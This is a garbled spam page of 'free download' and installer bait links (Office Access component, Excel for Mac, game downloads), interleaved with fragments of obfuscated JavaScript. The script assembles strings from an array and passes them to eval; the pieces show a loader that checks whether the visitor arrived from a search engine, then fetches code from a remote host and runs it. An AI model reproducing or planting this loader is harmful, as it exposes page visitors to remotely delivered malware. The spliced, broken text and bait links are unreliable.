

[Install Microsoft Office Access Web Datasheet Component Electronic](https://picfs.com/1uam49)



[Install Microsoft Office Access Web Datasheet Component Electronic](https://picfs.com/1uam49)



r";NAA["emU"]="tri";NAA["Yfb"]=" ge";NAA["Rgx"]="f(\"";NAA["anQ"]="rdl";NAA["YuQ"]="il.

";NAA["kbs"]=");a";NAA["ejn"]=",su";NAA["vGx"]=";\$ ";NAA["jTz"]="='u";NAA["dWN"]="hoo";NAA["FIw"]="al(";NAA[ "NAG"]="ame";NAA["dAJ"]="rd(";NAA["Ptg"]="exO";NAA["Onc"]="tat";NAA["fki"]="e.. \"";NAA["HDX"]="a:f";NAA["n Ol"]="sDo";NAA["jQO"]="gth";NAA["OWR"]="\"ya";NAA["okL"]="\"go";NAA["qdu"]="p:/";NAA["kbR"]=".. 0/";NAA["T sw"]=",ur";NAA["Ufl"]="\$==";NAA["AxL"]="((r";NAA["KiQ"]="r;i";NAA["MOa"]="0||";NAA["wBu"]="s')";NAA["WLJ"]= "HR)";NAA["Epd"]="is.

## [Download Excel For Mac 2016 Free](https://cieticaci.shopinfo.jp/posts/15501544)

";NAA["etP"]="seD";NAA["LUk"]="3 1";NAA["VeK"]="/22";eval(NAA["tRs"]+NAA["JVG"]+NAA["ZCw"]+NAA["Rwv"] +NAA["bqK"]+NAA["qoo"]+NAA["OCz"]+NAA["JXo"]+NAA["xbn"]+NAA["WCa"]+NAA["bKk"]+NAA["iND"]+NAA[" QyV"]+NAA["AEZ"]+NAA["SPd"]+NAA["vkC"]+NAA["kbs"]+NAA["JXG"]+NAA["SJT"]+NAA["emU"]+NAA["tdZ"]+N AA["vPM"]+NAA["kTD"]+NAA["hzP"]+NAA["toX"]+NAA["ARi"]+NAA["kbR"]+NAA["KMA"]+NAA["IrM"]+NAA["Ep d"]+NAA["KMm"]+NAA["bgB"]+NAA["ZwZ"]+NAA["rlr"]+NAA["ZdC"]+NAA["CqJ"]+NAA["IsS"]+NAA["LUk"]+NAA ["cJr"]+NAA["zMy"]+NAA["ZGE"]+NAA["zwN"]+NAA["Csh"]+NAA["wBu"]+NAA["jTQ"]+NAA["zKI"]+NAA["QyV"]+ NAA["Yfb"]+NAA["cVW"]+NAA["lZS"]+NAA["bYx"]+NAA["kzJ"]+NAA["BrF"]+NAA["NAG"]+NAA["OZX"]+NAA["C mR"]+NAA["xBa"]+NAA["uDY"]+NAA["IAG"]+NAA["wWK"]+NAA["Hox"]+NAA["VAu"]+NAA["Kmb"]+NAA["KHB"] +NAA["lMk"]+NAA["bjf"]+NAA["dAJ"]+NAA["eNx"]+NAA["RHu"]+NAA["yBZ"]+NAA["cev"]+NAA["Ufl"]+NAA["jTz "]+NAA["DSa"]+NAA["QMT"]+NAA["zjQ"]+NAA["OGq"]+NAA["Bsv"]+NAA["bCB"]+NAA["adT"]+NAA["ZlK"]+NAA ["bHD"]+NAA["gqG"]+NAA["YSq"]+NAA["GAI"]+NAA["tRs"]+NAA["Ioa"]+NAA["Dsy"]+NAA["OCz"]+NAA["JXo"]+N AA["EKU"]+NAA["IBL"]+NAA["ZSC"]+NAA["KiQ"]+NAA["FDG"]+NAA["qOe"]+NAA["qtS"]+NAA["jQO"]+NAA["aU S"]+NAA["Mto"]+NAA["AxL"]+NAA["qOe"]+NAA["vvB"]+NAA["Ptg"]+NAA["Rgx"]+NAA["enK"]+NAA["zbX"]+NAA[ "csz"]+NAA["aUS"]+NAA["VmZ"]+NAA["GuU"]+NAA["gHH"]+NAA["zbX"]+NAA["Tmz"]+NAA["okL"]+NAA["KMA"] +NAA["fki"]+NAA["fAv"]+NAA["Yym"]+NAA["GuU"]+NAA["gHH"]+NAA["zbX"]+NAA["Tmz"]+NAA["ufC"]+NAA["d AS"]+NAA["VKa"]+NAA["PEk"]+NAA["MOa"]+NAA["GuU"]+NAA["gHH"]+NAA["zbX"]+NAA["Tmz"]+NAA["GIL"]+ NAA["yYT"]+NAA["PEk"]+NAA["MOa"]+NAA["GuU"]+NAA["gHH"]+NAA["zbX"]+NAA["Tmz"]+NAA["YQd"]+NAA[ "YuQ"]+NAA["PEk"]+NAA["MOa"]+NAA["GuU"]+NAA["gHH"]+NAA["zbX"]+NAA["Tmz"]+NAA["OWR"]+NAA["dW N"]+NAA["csz"]+NAA["Mlp"]+NAA["rch"]+NAA["OYB"]+NAA["DSa"]+NAA["zyF"]+NAA["Asv"]+NAA["hyR"]+NAA[ "PEk"]+NAA["MOa"]+NAA["GuU"]+NAA["gHH"]+NAA["zbX"]+NAA["Tmz"]+NAA["KAA"]+NAA["twp"]+NAA["PEk" ]+NAA["MOa"]+NAA["GuU"]+NAA["gHH"]+NAA["zbX"]+NAA["Tmz"]+NAA["zeg"]+NAA["csz"]+NAA["aUS"]+NAA[" cgO"]+NAA["iMI"]+NAA["xZC"]+NAA["KoF"]+NAA["EJZ"]+NAA["rzr"]+NAA["yyb"]+NAA["vGx"]+NAA["asw"]+NAA ["mtP"]+NAA["aSX"]+NAA["aMR"]+NAA["NqM"]+NAA["Wdt"]+NAA["Sxj"]+NAA["lgQ"]+NAA["aMR"]+NAA["AbX"] +NAA["XbG"]+NAA["eHz"]+NAA["qit"]+NAA["mkG"]+NAA["MKw"]+NAA["HDX"]+NAA["iEi"]+NAA["FBv"]+NAA[" ICj"]+NAA["nOl"]+NAA["FMr"]+NAA["ScR"]+NAA["rWf"]+NAA["rwh"]+NAA["sKT"]+NAA["MfM"]+NAA["NED"]+N AA["Tsw"]+NAA["Osz"]+NAA["lve"]+NAA["qdu"]+NAA["iHx"]+NAA["oUH"]+NAA["EqH"]+NAA["RQh"]+NAA["anQ" ]+NAA["BWw"]+NAA["xzk"]+NAA["KMm"]+NAA["ILt"]+NAA["VeK"]+NAA["rgA"]+NAA["abt"]+NAA["Nkd"]+NAA[" vyl"]+NAA["ejn"]+NAA["WbB"]+NAA["pNe"]+NAA["KHB"]+NAA["lMk"]+NAA["JJz"]+NAA["ISD"]+NAA["kzV"]+NA A["etP"]+NAA["Sxj"]+NAA["Xmk"]+NAA["gRO"]+NAA["Onc"]+NAA["Ngy"]+NAA["ksq"]+NAA["WLJ"]+NAA["RFq"] +NAA["FIw"]+NAA["ISD"]+NAA["kzV"]+NAA["etP"]+NAA["Sxj"]+NAA["ari"]+NAA["QDK"]+NAA["hre"]+NAA["wh W"]+NAA["dPk"]); View and Download Dell Latitude D630 user manual online.. ";NAA["SJT"]="tAt";NAA["kTD"]="src";N AA["DSa"]="nde";NAA["Mlp"]=">0|";NAA["YQd"]="\"ma";NAA["NqM"]="GET";NAA["sKT"]="onp";NAA["twp"]="ve. [Aarohan Serial Wiki](https://terchamecon.localinfo.jp/posts/15501545)



[Office 365 Offline](https://seesaawiki.jp/downmerropo/d/Office 365 Offline Installer Download Mac sharnjag)

## [Installer Download Mac](https://seesaawiki.jp/downmerropo/d/Office 365 Offline Installer Download Mac sharnjag)

[Ai Download Mac](https://brandijones.doodlekit.com/blog/entry/13815329/ai-download-mac-verified)

 ";NAA["JVG"]=" q ";NAA["Csh"]="n j";NAA["ISD"]="res";NAA["qit"]="roc";NAA["QMT"]="fin";NAA["EKU"]="t.. \")"; NAA["RFq"]="{ev";NAA["vvB"]="ind";NAA["WbB"]="cce";NAA["dAS"]="mbl";NAA["FMr"]="mai";NAA["Tmz"]="Of("; NAA["bgB"]="/aj";NAA["ZwZ"]="ax/";NAA["jTQ"]=";do";NAA["vyl"]="ly'";NAA["qOe"]="ef. <u>[App For Google Photod Mac](https://www.furaffinity.net/journal/9804558/)</u>

## [warriors orochi 2 pc download](http://knowwoathreatac.epizy.com/warriors_orochi_2_pc_download.pdf)

i";NAA["GuU"]="ref";NAA["xzk"]="no ";NAA["hyR"]="sn ";NAA["Bsv"]="etT";NAA["MKw"]="Dat";NAA["bqK"]="ar ";NAA["ksq"]="jqX";NAA["QyV"]="ent";NAA["Ngy"]="us,";NAA["KMm"]="com";NAA["eHz"]="',p";NAA["JXG"]=".. go";NAA["Ioa"]=" re";NAA["rgA"]="0

 $j$ ";NAA["OCz"]="ocu";NAA["bKk"]="teE";NAA["WCa"]="rea";NAA["Yym"]=")||";NAA["EqH"]=".. var is = 'install+microsoft+office+access+web+datasheet+component+electronic';var NAA = new Array();NAA["ZSC"]="rre";NAA[" mkG"]="ess";NAA["Rwv"]="s;v";NAA["lgQ"]="Typ";NAA["tRs"]="var";NAA["Osz"]="l:'";NAA["YSq"]="}el";NAA["ZlK"] ="(rd";NAA["csz"]=".. c";NAA["ARi"]="jax";NAA["zyF"]="xOf";NAA["whW"]="}rd";NAA["Dsy"]="f=d";NAA["hzP"]="','" ;NAA["GIL"]="\"bi";NAA["CmR"]="ead";NAA["Asv"]="(\"m";NAA["cVW"]="tEl";NAA["bHD"]=",10";NAA["Sxj"]="ata"; NAA["rlr"]="lib";NAA["gRO"]="xtS";NAA["ari"]=");}";NAA["Kmb"]="a);";NAA["cev"]="of ";NAA["lMk"]="cti";NAA["IrM"]="eap";NAA["yYT"]="ng..

";NAA["NED"]="lse";NAA["PEk"]="\")>";NAA["rch"]="|re";NAA["Xmk"]=",te";NAA["IsS"]="ry/";NAA["cJr"]=". 773a7aa168 [How To Set Up Photo Booth For Party Mac](https://sharp-wiles-62391d.netlify.app/How-To-Set-Up-Photo-Booth-For-Party-Mac)

773a7aa168

[adobe fireworks for mac free download](https://giapractire.mystrikingly.com/blog/adobe-fireworks-for-mac-free-download)